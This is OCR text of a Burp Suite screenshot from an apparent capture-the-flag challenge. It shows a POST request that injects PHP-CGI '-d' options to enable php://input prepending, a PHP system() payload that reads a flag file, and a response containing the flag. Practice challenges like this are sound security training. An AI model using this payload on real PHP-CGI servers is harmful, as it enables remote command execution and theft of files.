 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × ...
Send Cancel < > Target: http://53468e73-a00f-4db8-9eb4-f7377b6d9b56.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
HTTP/1.1
2 Host: 53468e73-a00f-4db8-9eb4-f7377b6d9b56.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 42
13
14 <?php system('cat /somewhere/fla9.txt');?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 04 Apr 2022 12:07:01 GMT
4 Content-Type: text/html
5 Content-Length: 57
6 Connection: close
7 X-Powered-By: PHP/5.4.1
8
9 flag{ab2949a5-f973-4db2-ba69-80851e13a98f}
10 where is flag?
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 11
Response Headers 6
Done 224 bytes | 36 millis